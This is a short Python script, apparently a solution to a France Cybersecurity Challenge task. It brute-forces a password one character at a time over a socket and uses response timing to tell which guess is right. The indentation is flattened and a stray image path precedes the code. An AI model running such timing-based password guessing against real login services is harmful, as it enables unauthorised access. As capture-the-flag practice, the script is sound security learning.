 #!/usr/bin/env python3
import socket
import time
def init(host, port):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print("\n[!] Connection on {}\n".format(port))
return s
if __name__=="__main__":
char = {}
for i in range(33, 122):
s = init("challenges2.france-cybersecurity-challenge.fr", 6006)
t = time.time()
while True:
inp = s.recv(1024).decode()
if inp == "" or "incorrect" in inp:
elapsed = time.time() - t
print("[!] Execution time : {}".format(elapsed))
char[chr(i)] = elapsed
break
print(" >>> {}".format(inp))
print("[*] Testing {}".format(chr(i)))
s.send("T3mp#!{}\n".format(chr(i)).encode())
match = sorted(char.items(), key=lambda x: x[1])
print("\n[!] match :\n{}".format(match))